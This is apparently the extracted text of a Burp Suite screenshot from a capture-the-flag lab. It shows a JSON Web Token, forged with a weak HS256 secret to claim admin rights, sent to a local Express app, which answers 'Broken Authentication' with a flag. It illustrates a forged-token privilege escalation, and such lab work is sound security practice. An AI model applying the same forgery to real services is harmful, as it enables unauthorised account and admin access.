 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens JWT Editor Search Settings
1 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1 ?
Request
Pretty Raw Hex JSON Web Tokens JSON Web Token \n
JWT 1 - eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOiI2ODBjNjljYzQ ...
Serialized JWT
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJ1c2VySWQiOiI2ODBjNjljYzQwZGJkYjU4OTAxMzNjMWEiLCJ1c2VybmFtZSI6ImFkbWluIiwiaXNBZG1pbiI6InRydWUiLCJpYXQiOjE3NDU3Mz
9.yXpvF0S1hqHTL4jYHJA0TXqG5xziaiNj5n7zR5lAr64
Copy Decrypt Verify
JWS JWE
Header
{
"alg": "HS256",
"typ": "JWT"
}
Format JSON
Compact JSON
Payload
{
"userId": "680c69cc40dbdb5890133c1a",
"username": "admin",
"isAdmin": "true",
"iat": 1745734713
}
Format JSON
Compact JSON
Signature
C9 7A 6F 17 44 B5 86 A1 D3 2F 88 D8 1C 90 34 4D
7A 86 E7 1C E2 6A 23 63 E6 7E F3 47 99 40 AF AE
Information
• Issued At - Sun Apr 27 2025 11:48:33 GMT+5:30
Attack Sign Encrypt Send to Tokens
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 91
5 ETag: W/"5b-Sjpiv14byjuSMaQNqq/OJFLua3g"
6 Date: Tue, 13 May 2025 21:57:57 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"status":"success",
"message":"Broken Authentication",
"flag":"flag{aBus1ng_w34K_s3cR3TTT}"
}
? Search 0 highlights
Inspector
Notes
Explanations
Custom actions